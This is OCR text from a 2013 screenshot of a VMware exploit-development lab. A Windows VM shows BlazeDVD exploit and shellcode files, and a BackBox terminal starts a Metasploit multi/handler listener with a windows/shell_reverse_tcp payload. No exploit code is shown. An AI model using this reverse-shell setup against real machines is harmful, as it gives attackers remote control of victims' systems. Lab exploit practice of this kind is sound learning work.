 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
blazeExpl.plf
BackBox - VMware Workstation
File Edit View VM Tabs Help
BackBox
Uçbirim - root@datamanse...
dataman
Uçbirim - root@datamansec: /home/dataman
Dosya Düzenle Göster Uçbirim Git Yardım
Metasploit!
=[ metasploit v4.7.0-dev [core:4.7 api:1.0]
+ -- --=[ 1097 exploits - 621 auxiliary - 178 post
+ -- --=[ 298 payloads - 29 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(handler) > show optio
BACKBOXLINUX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
start
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15:15
17.9.2013